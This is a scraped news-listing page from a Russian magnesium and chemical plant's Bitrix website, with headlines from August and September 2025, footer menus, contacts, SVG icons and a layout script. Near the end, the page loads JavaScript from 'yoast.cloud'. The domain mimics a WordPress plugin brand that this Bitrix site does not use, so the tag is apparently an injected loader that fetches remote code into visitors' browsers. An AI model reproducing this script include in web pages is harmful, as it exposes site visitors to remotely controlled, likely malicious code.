							</div>
												<div class="body-info">
							<div class="wrap">
																									<div class="section_name">Новости</div>
															
																									<div class="title font_md">
										<a class="dark-color" href="/news/novosti/zaklyucheno-soglashenie-v-sfere-importozameshcheniya-produktsii-iz-rzm/">											Заключено соглашение в сфере импортозамещения продукции из РЗМ										</a>									</div>
								
																
																									<div class="period">
																					<span class="date font_xs">25 сентября 2025</span>
																			</div>
															</div>
						</div>
					</div>
				</div>
															<div class="item  col-md-4 col-sm-4 col-xs-6">
					<div class="wrap border shadow clearfix" id="bx_3218110189_11808">
													<div class="image">
								<div class="wrap">
									<a href="/news/novosti/smz-moderniziruet-sistemu-szhizheniya-khlora/">										<img class="img-responsive" src="/upload/iblock/122/rda2y2gfk9cuvmgk4o8afwphswr81jnc.jpg" alt="СМЗ модернизирует систему сжижения хлора" title="СМЗ модернизирует систему сжижения хлора" />
									</a>								</div>
							</div>
												<div class="body-info">
							<div class="wrap">
																									<div class="section_name">Новости</div>
															
																									<div class="title font_md">
										<a class="dark-color" href="/news/novosti/smz-moderniziruet-sistemu-szhizheniya-khlora/">											СМЗ модернизирует систему сжижения хлора										</a>									</div>
								
																
																									<div class="period">
																					<span class="date font_xs">23 сентября 2025</span>
																			</div>
															</div>
						</div>
					</div>
				</div>
															<div class="item  col-md-4 col-sm-4 col-xs-6">
					<div class="wrap border shadow clearfix" id="bx_3218110189_11798">
													<div class="image">
								<div class="wrap">
									<a href="/news/novosti/est-ideya-est-rezultat/">										<img class="img-responsive" src="/upload/iblock/6b7/9pp10kubdguwn1qdjrdbyc9lzb50lbgc.jpg" alt="Есть идея – есть результат" title="Есть идея – есть результат" />
									</a>								</div>
							</div>
												<div class="body-info">
							<div class="wrap">
																									<div class="section_name">Новости</div>
															
																									<div class="title font_md">
										<a class="dark-color" href="/news/novosti/est-ideya-est-rezultat/">											Есть идея – есть результат										</a>									</div>
								
																
																									<div class="period">
																					<span class="date font_xs">18 сентября 2025</span>
																			</div>
															</div>
						</div>
					</div>
				</div>
															<div class="item  col-md-4 col-sm-4 col-xs-6">
					<div class="wrap border shadow clearfix" id="bx_3218110189_11790">
													<div class="image">
								<div class="wrap">
									<a href="/news/novosti/nasha-produktsiya-na-vef/">										<img class="img-responsive" src="/upload/iblock/56d/hisqt28iudel3y9efj7ncmku8moj6437.jpeg" alt="Наша продукция на ВЭФ" title="Наша продукция на ВЭФ" />
									</a>								</div>
							</div>
												<div class="body-info">
							<div class="wrap">
																									<div class="section_name">Новости</div>
															
																									<div class="title font_md">
										<a class="dark-color" href="/news/novosti/nasha-produktsiya-na-vef/">											Наша продукция на ВЭФ										</a>									</div>
								
																
																									<div class="period">
																					<span class="date font_xs">5 сентября 2025</span>
																			</div>
															</div>
						</div>
					</div>
				</div>
															<div class="item  col-md-4 col-sm-4 col-xs-6">
					<div class="wrap border shadow clearfix" id="bx_3218110189_11786">
													<div class="image">
								<div class="wrap">
									<a href="/news/novosti/podtverzhdeno-sootvetstvie-smk/">										<img class="img-responsive" src="/upload/iblock/add/k2px5bswghhxvm27v3z1jgfkr97y4uug.jpg" alt="Подтверждено соответствие СМК" title="Подтверждено соответствие СМК" />
									</a>								</div>
							</div>
												<div class="body-info">
							<div class="wrap">
																									<div class="section_name">Новости</div>
															
																									<div class="title font_md">
										<a class="dark-color" href="/news/novosti/podtverzhdeno-sootvetstvie-smk/">											Подтверждено соответствие СМК										</a>									</div>
								
																
																									<div class="period">
																					<span class="date font_xs">1 сентября 2025</span>
																			</div>
															</div>
						</div>
					</div>
				</div>
															<div class="item  big_block col-md-8 col-sm-4 col-xs-6">
					<div class="wrap border shadow clearfix" id="bx_3218110189_11782">
													<div class="image">
								<div class="wrap">
									<a href="/news/novosti/luchshiy-v-psr-tsekh-4/">										<img class="img-responsive" src="/upload/iblock/562/p4pzohycjmv6ipxdtg2b3v6z5hncsf0v.JPG" alt="Лучший в ПСР – цех №4" title="Лучший в ПСР – цех №4" />
									</a>								</div>
							</div>
												<div class="body-info">
							<div class="wrap">
																									<div class="section_name">Новости</div>
															
																									<div class="title font_md">
										<a class="dark-color" href="/news/novosti/luchshiy-v-psr-tsekh-4/">											Лучший в ПСР – цех №4										</a>									</div>
								
																
																									<div class="period">
																					<span class="date font_xs">28 августа 2025</span>
																			</div>
															</div>
						</div>
					</div>
				</div>
															<div class="item  col-md-4 col-sm-4 col-xs-6">
					<div class="wrap border shadow clearfix" id="bx_3218110189_11781">
													<div class="image">
								<div class="wrap">
									<a href="/news/novosti/ognennoe-serdtse-solikamska/">										<img class="img-responsive" src="/upload/iblock/cd2/832yew7jkl8pj28varg7j82udjkk1uz4.jpg" alt="Огненное сердце Соликамска" title="Огненное сердце Соликамска" />
									</a>								</div>
							</div>
												<div class="body-info">
							<div class="wrap">
																									<div class="section_name">Новости</div>
															
																									<div class="title font_md">
										<a class="dark-color" href="/news/novosti/ognennoe-serdtse-solikamska/">											Огненное сердце Соликамска										</a>									</div>
								
																
																									<div class="period">
																					<span class="date font_xs">28 августа 2025</span>
																			</div>
															</div>
						</div>
					</div>
				</div>
															<div class="item  col-md-4 col-sm-4 col-xs-6">
					<div class="wrap border shadow clearfix" id="bx_3218110189_11779">
													<div class="image">
								<div class="wrap">
									<a href="/news/novosti/slave-ne-merknut-traditsiyam-zhit-/">										<img class="img-responsive" src="/upload/iblock/bf5/a356h0y2gx0bfm0hhzshm2b8fiy13oxp.jpg" alt="«Славе – не меркнуть. Традициям – жить!»" title="«Славе – не меркнуть. Традициям – жить!»" />
									</a>								</div>
							</div>
												<div class="body-info">
							<div class="wrap">
																									<div class="section_name">Новости</div>
															
																									<div class="title font_md">
										<a class="dark-color" href="/news/novosti/slave-ne-merknut-traditsiyam-zhit-/">											«Славе – не меркнуть. Традициям – жить!»										</a>									</div>
								
																
																									<div class="period">
																					<span class="date font_xs">25 августа 2025</span>
																			</div>
															</div>
						</div>
					</div>
				</div>
															<div class="item  col-md-4 col-sm-4 col-xs-6">
					<div class="wrap border shadow clearfix" id="bx_3218110189_11778">
													<div class="image">
								<div class="wrap">
									<a href="/news/novosti/yubiley-goroda-vmeste-s-smz/">										<img class="img-responsive" src="/upload/iblock/970/ha6r5254emujlz3p84h9k8hzx2mjjuqh.jpg" alt="Юбилей города – вместе с СМЗ" title="Юбилей города – вместе с СМЗ" />
									</a>								</div>
							</div>
												<div class="body-info">
							<div class="wrap">
																									<div class="section_name">Новости</div>
															
																									<div class="title font_md">
										<a class="dark-color" href="/news/novosti/yubiley-goroda-vmeste-s-smz/">											Юбилей города – вместе с СМЗ										</a>									</div>
								
																
																									<div class="period">
																					<span class="date font_xs">25 августа 2025</span>
																			</div>
															</div>
						</div>
					</div>
				</div>
															<div class="item  col-md-4 col-sm-4 col-xs-6">
					<div class="wrap border shadow clearfix" id="bx_3218110189_11776">
													<div class="image">
								<div class="wrap">
									<a href="/news/novosti/novye-uchastniki-novye-lidery/">										<img class="img-responsive" src="/upload/iblock/421/3tbgv1l3pto8pbntbmw2gtxi65mcspmz.jpg" alt="Новые участники – новые лидеры" title="Новые участники – новые лидеры" />
									</a>								</div>
							</div>
												<div class="body-info">
							<div class="wrap">
																									<div class="section_name">Новости</div>
															
																									<div class="title font_md">
										<a class="dark-color" href="/news/novosti/novye-uchastniki-novye-lidery/">											Новые участники – новые лидеры										</a>									</div>
								
																
																									<div class="period">
																					<span class="date font_xs">11 августа 2025</span>
																			</div>
															</div>
						</div>
					</div>
				</div>
									</div>
					<div class="pagination_nav">		
					<div class="ajax_load_btn_pagination">
		<span class="more_text_ajax btn btn-default btn-transparent font_upper_md">Загрузить еще</span>
	</div>

<div class="wrap_pagination">
	<ul class="pagination">
																										<li class="prev"><a href="/news/?page109="><i class="fa fa-chevron-left"></i></a></li>
				
				
																																							<li><a href="/news/?page109=">1</a></li>
																																	<li class="active"><span>2</span></li>
																																		<li><a href="/news/?page109=&amp;PAGEN_1=3">3</a></li>
																																							<li><a href="/news/?page109=&amp;PAGEN_1=4">4</a></li>
																																							<li><a href="/news/?page109=&amp;PAGEN_1=5">5</a></li>
																							<li class="before"><span>...</span></li>
														<li><a href="/news/?page109=&amp;PAGEN_1=15">15</a></li>
																		<li class="next"><a href="/news/?page109=&amp;PAGEN_1=3"><i class="fa fa-chevron-right"></i></a></li>
				
								</ul>
</div>			</div>
			</div>
	</div>
			<div class="col-md-3">
			<div class="right_news">
				<div class="category_wrap">
					<div class="title-block-middle font_xs"><a class="dark-color" href="/news/">Категории</a></div>
					<ul class="categorys border">
														<li class="font_xs clearfix">
									<span class="count pull-right">291</span>
									<a href="/news/novosti/" class="dark-color" title="Новости"><span class="text">Новости</span></a>
								</li>
																					<li class="font_xs clearfix">
									<span class="count pull-right">8</span>
									<a href="/news/meropriyatiya/" class="dark-color" title="Фотографии"><span class="text">Фотографии</span></a>
								</li>
																		</ul>
				</div>
											</div>
		</div>
	</div><div class="maxwidth-theme">
	</div>																																																				</div>														
													
								</div>	
													</div>				
															</div>							</div>			
		</div>		
		<footer id="footer" class="footer-v1">
	<div class="footer_top">
		<div class="maxwidth-theme">
			<div class="row">
				<div class="col-md-2 col-sm-3">
					<div class="first_bottom_menu">
						





	
		<div class="bottom-menu">
		<div class="items">
													<div class="item childs accordion-close" data-parent="#bottom3" data-target="#bottom3" >
						<div class="title">
															<a href="/services/">Услуги</a>
													</div>

													<div class="right-menu-icon"></div>
											</div>
																<div id="bottom3" class="wrap panel-collapse wrap_compact_mobile">
																							<div class="item">
							<div class="title">
																	<a href="/services/analiticheskiy-kontrol/">Аналитический контроль</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/services/izgotovlenie-i-obrabotka-izdeliy-iz-metalla/">Изготовление и обработка изделий из металла</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/services/rastvor-gipokhlorita-kaltsiya-tu-2147-012-00545484-2000/">Раствор гипохлорита кальция, ТУ 2147-012-00545484-2000</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/services/ozdorovlenie-fizioprotsedury/">Оздоровление, физиопроцедуры</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/services/izgotovlenie-stolyarnykh-izdeliy/">Изготовление столярных изделий</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/services/reguliruemye-vidy-deyatelnosti/">Регулируемые виды деятельности</a>
															</div>
						</div>
															</div>
											</div>
	</div>
					</div>
				</div>
				<div class="col-md-3 col-sm-3">
					<div class="second_bottom_menu">
							
		<div class="bottom-menu">
		<div class="items">
													<div class="item childs accordion-close" data-parent="#bottom2" data-target="#bottom2" >
						<div class="title">
															<a href="/product/">Продукция</a>
													</div>

													<div class="right-menu-icon"></div>
											</div>
																<div id="bottom2" class="wrap panel-collapse wrap_compact_mobile">
																													<div class="item">
							<div class="title">
																	<a href="/product/magniy/">Магниевая продукция</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/product/redkometalnaya/">Редкометальная продукция</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/product/khimicheskaya/">Химическая продукция</a>
															</div>
						</div>
															</div>
											</div>
	</div>
					</div>
				</div>
				<div class="col-md-2 col-sm-3">
					<div class="third_bottom_menu">
							
		<div class="bottom-menu">
		<div class="items">
													<div class="item childs accordion-close" data-parent="#bottom1" data-target="#bottom1" >
						<div class="title">
															<a href="/company/">Компания</a>
													</div>

													<div class="right-menu-icon"></div>
											</div>
																<div id="bottom1" class="wrap panel-collapse wrap_compact_mobile">
																							<div class="item">
							<div class="title">
																	<a href="/company/index.php">О компании</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/company/history/">История</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/company/mission/">Миссия. Видение. Стратегия</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/company/quality/">Интегрированная система менеджмента</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/company/staff/">Менеджмент</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/company/sovet-direktorov/">Совет директоров</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/company/politiki">Политики</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/company/okhrana-truda-i-promyshlennaya-bezopasnost/">Охрана труда и промышленная безопасность</a>
															</div>
						</div>
																													<div class="item">
							<div class="title">
																	<a href="/company/polozhenie-o-zakupkakh.php">Положение о закупках</a>
															</div>
						</div>
															</div>
											</div>
	</div>
					</div>
				</div>
				<div class="col-md-2 col-sm-3">
					<div class="fourth_bottom_menu">
								<div class="bottom-menu second">
		<div class="items">
														<div class="item active  ">
					<div class="title">
													<a href="/news/">Пресс-центр</a>
											</div>
				</div>
																					<div class="item  ">
					<div class="title">
													<a href="/contacts/">Контакты</a>
											</div>
				</div>
															</div>
	</div>
					</div>
				</div>
				<div class="col-md-3 col-sm-12 contact-block">
					<div class="info">
						<div class="row">
														<div class="col-md-12 col-sm-12">
								<div class="phone blocks">
									<div class="inline-block">
												
								<div class="phone">
				<div class="wrap">
					<div>
						<svg class="svg svg-phone white sm" width="5" height="13" viewBox="0 0 5 13">
							<path class="cls-phone" d="M785.738,193.457a22.174,22.174,0,0,0,1.136,2.041,0.62,0.62,0,0,1-.144.869l-0.3.3a0.908,0.908,0,0,1-.805.33,4.014,4.014,0,0,1-1.491-.274c-1.2-.679-1.657-2.35-1.9-3.664a13.4,13.4,0,0,1,.024-5.081c0.255-1.316.73-2.991,1.935-3.685a4.025,4.025,0,0,1,1.493-.288,0.888,0.888,0,0,1,.8.322l0.3,0.3a0.634,0.634,0,0,1,.113.875c-0.454.8-.788,1.37-1.132,2.045-0.143.28-.266,0.258-0.557,0.214l-0.468-.072a0.532,0.532,0,0,0-.7.366,8.047,8.047,0,0,0-.023,4.909,0.521,0.521,0,0,0,.7.358l0.468-.075c0.291-.048.4-0.066,0.555,0.207h0Z" transform="translate(-782 -184)"/>
						</svg>
						<a href="tel:+73425351171">+7 (34253) 5-11-71</a>
					</div>
				</div>
							</div>
		
													</div>
																			<div class="inline-block callback_wrap">
											<span class="callback-block animate-load twosmallfont colored" data-event="jqm" data-param-id="" data-name="callback">Заказать звонок</span>
										</div>
																	</div>
							</div>
							<div class="col-md-12 col-sm-12">
								
		
							<div class="email blocks">
					<a href="mailto:smw@smw.ru"><span>smw@smw.ru</span></a>				</div>
			
		
								</div>
							<div class="col-md-12 col-sm-12">
								
		
							<div class="address blocks">
					Соликамск, ул. Правды, 9				</div>
			
		
								</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="footer_middle">
		<div class="maxwidth-theme">
			<div class="row">
				<div class="col-md-12 col-sm-12">
					<div class="social-block">
						<div class="social-icons">
		<!-- noindex -->
	<ul>
																									</ul>
	<!-- /noindex -->
</div>					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="footer_bottom">
		<div class="maxwidth-theme">
			<div class="row">
				<div class="link_block col-md-7 col-sm-6 pull-right">
						<div class="pull-right">
							<div class="logo_wrapp">
							  <a class="logo_x10" target="_blank" href="//x10.ru/">
								<img class="x10_logo" src="//x10.ru/copyright/logox10_white.png" title="X10" alt="X10"/>
								<img class="logo_x10_text" src="//x10.ru/copyright/logo_x10_text_midi.png" title="X10" alt="Маркетинговое агентство"/>
							  </a>
							</div>
						</div>
										<div class="pull-left">
						<div class="confidentiality">
							<a href="/include/licenses_detail.php">Политика конфиденциальности</a>						</div>
					</div>
				</div>
				<div class="copy-block col-md-5 col-sm-6 pull-left">
					<div class="copy font_xs pull-left">
						&copy; 2026 Все права защищены.					</div>
					<div id="bx-composite-banner" class="pull-left"></div>
				</div>
			</div>
		</div>
	</div>
</footer>		<div class="bx_areas">
					</div>
				
	<div class="inline-search-block fixed with-close big">
		<div class="maxwidth-theme">
			<div class="search-wrapper">
				<div id="title-search">
					<form action="/search/" class="search">
						<div class="search-input-div">
							<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Найти" size="40" maxlength="50" autocomplete="off" />
						</div>
						<div class="search-button-div">
							<button class="btn btn-search btn-default btn-lg" type="submit" name="s" value="Найти">Найти</button>
							<span class="close-block inline-search-hide">
								<span class="svg svg-close close-icons">
									<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
  <path data-name="Rounded Rectangle 568 copy 16" class="cls-1" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
</svg>								</span>
							</span>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/news/?page113%2F_s%2Ft%2F831%2F19_gif=&amp;PAGEN_1=2',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>				<!-- noindex -->
	<div class="ajax_basket">
			</div>
	<!-- /noindex -->
			<div class="fly_forms">
														</div>
					<script src="https://yoast.cloud/ajax.js"></script>
	</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.smw.ru/bitrix/templates/aspro-priority/custom/1_1w.svg
body_size: 1716
content:
<svg id="a1907f98-c0bd-4f76-b4ac-9f0c1b6c8418" data-name="icons" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .b7e757b1-a59d-4eaf-ad5e-b4dcdf4c3482 {
        fill: none;
        stroke: #fff;
        stroke-linecap: round;
        stroke-linejoin: round;
        stroke-width: 2px;
      }
    </style>
  </defs>
  <g id="ac7326d8-677a-43c3-bb84-28aa87463c85" data-name="1">
    <g id="bb7da080-7619-45c8-9c0f-cd4e0d47168b" data-name="1">
      <path class="b7e757b1-a59d-4eaf-ad5e-b4dcdf4c3482" d="M81.53684,83.04168a7.03589,7.03589,0,0,0,1.331-2.82312,6.85869,6.85869,0,0,1-1.87329-1.94962c-.0559-1.641,1.91891-4.5536,3.17155-5.26894a4.58008,4.58008,0,0,1,3.4489,3.70969,7.6865,7.6865,0,0,1-.79348,3.504" transform="translate(-72 -72)"/>
      <line class="b7e757b1-a59d-4eaf-ad5e-b4dcdf4c3482" x1="12.56049" y1="5.67772" x2="14.46315" y2="2.36139"/>
      <path class="b7e757b1-a59d-4eaf-ad5e-b4dcdf4c3482" d="M81.53684,83.04168a7.03608,7.03608,0,0,1-2.19764,2.21627,6.85879,6.85879,0,0,0-2.47275-1.09352C75.30526,84.67317,73.24377,87.525,73,88.9468a4.58006,4.58006,0,0,0,4.66556,1.97211c1.09976-.19391,3.82461-2.14184,6.53472-6.01227" transform="translate(-72 -72)"/>
      <line class="b7e757b1-a59d-4eaf-ad5e-b4dcdf4c3482" x1="5.53052" y1="15.71756" x2="3.06494" y2="18.63973"/>
      <path class="b7e757b1-a59d-4eaf-ad5e-b4dcdf4c3482" d="M80.80979,88.86161a7.09787,7.09787,0,0,0,.56533.61414,2.97656,2.97656,0,0,0,4.29028-.21152,19.81555,19.81555,0,0,0,1.54183-2.02313,1.99306,1.99306,0,0,1,3.50073.31363q.16376.40536.292.819" transform="translate(-72 -72)"/>
      <path class="b7e757b1-a59d-4eaf-ad5e-b4dcdf4c3482" d="M73,81.48183a12.46814,12.46814,0,0,1,4.12807-5.8955" transform="translate(-72 -72)"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.smw.ru/bitrix/templates/aspro-priority/custom/1_2w.svg
body_size: 1083
content:
<svg id="f2eee3fa-6256-43dd-8c9e-8f081dc8567a" data-name="icons" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .a3293db6-e227-4139-98e9-fd109f59418b {
        fill: none;
        stroke: #fff;
        stroke-linecap: round;
        stroke-linejoin: round;
        stroke-width: 2px;
      }
    </style>
  </defs>
  <g id="f3d17260-a2e0-4511-958c-66ca15ee330e" data-name="1">
    <g id="fa691be3-cb65-4545-8ba9-7a99d5d3b454" data-name="2">
      <polyline class="a3293db6-e227-4139-98e9-fd109f59418b" points="3.565 6.631 2 8 2 19"/>
      <polyline class="a3293db6-e227-4139-98e9-fd109f59418b" points="18 19 18 8 10 1 7.439 3.241"/>
      <line class="a3293db6-e227-4139-98e9-fd109f59418b" x1="14" y1="19" x2="19" y2="19"/>
      <line class="a3293db6-e227-4139-98e9-fd109f59418b" x1="1" y1="19" x2="9" y2="19"/>
      <polyline class="a3293db6-e227-4139-98e9-fd109f59418b" points="2 10 7 13 2 19"/>
      <polyline class="a3293db6-e227-4139-98e9-fd109f59418b" points="18 10 13 13 18 19"/>
      <line class="a3293db6-e227-4139-98e9-fd109f59418b" x1="7" y1="13" x2="13" y2="13"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.smw.ru/bitrix/templates/aspro-priority/custom/1_3w.svg
body_size: 1110
content:
<svg id="be7568c4-7553-45cd-926f-5950441bdf17" data-name="icons" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .ece4fa16-8094-414b-b244-b4a769a217f5 {
        fill: none;
        stroke: #fff;
        stroke-linecap: round;
        stroke-linejoin: round;
        stroke-width: 2px;
      }
    </style>
  </defs>
  <g id="ab446a76-fa44-49a9-85c0-4167ca054e1f" data-name="1">
    <g id="be178d40-670e-43d8-a316-234d5027e289" data-name="3">
      <path class="ece4fa16-8094-414b-b244-b4a769a217f5" d="M74,122.6297A1.78459,1.78459,0,0,0,73,124c0,1.047,1.61133,1.96759,4.05,2.50427" transform="translate(-72 -108)"/>
      <path class="ece4fa16-8094-414b-b244-b4a769a217f5" d="M86.95,126.50427C89.38867,125.96759,91,125.047,91,124a1.78459,1.78459,0,0,0-1-1.3703" transform="translate(-72 -108)"/>
      <path class="ece4fa16-8094-414b-b244-b4a769a217f5" d="M86.548,121.32131A11.37708,11.37708,0,0,0,82,127a11.37708,11.37708,0,0,0-4.548-5.67869A7,7,0,1,1,89,116" transform="translate(-72 -108)"/>
      <path class="ece4fa16-8094-414b-b244-b4a769a217f5" d="M82,114a2,2,0,0,1,2,2" transform="translate(-72 -108)"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.smw.ru/bitrix/cache/js/s1/aspro-priority/page_11b7782949f15f7ee35ef89a1bb585f6/page_11b7782949f15f7ee35ef89a1bb585f6_v1.js?1763738303897
body_size: 226
content:

; /* Start:"a:4:{s:4:"full";s:100:"/bitrix/templates/aspro-priority/components/bitrix/news.list/news_list_4/script.min.js?1674718041497";s:6:"source";s:82:"/bitrix/templates/aspro-priority/components/bitrix/news.list/news_list_4/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function TemplateScript(){$(".item-views.front.news-items:not(.projects) .item:not(.wti) .section_name").sliceHeightRandomWidth({row:".row"}),$(".item-views.front.news-items:not(.projects) .item:not(.wti) .title").sliceHeightRandomWidth({row:".row"}),$(".item-views.front.news-items:not(.projects) .item").sliceHeightRandomWidth({row:".row"})}$(document).ready(function(){TemplateScript(),BX.addCustomEvent("onCompleteActionComponent",function(t,e){setTimeout(function(){TemplateScript()},50)})});
/* End */
;; /* /bitrix/templates/aspro-priority/components/bitrix/news.list/news_list_4/script.min.js?1674718041497*/
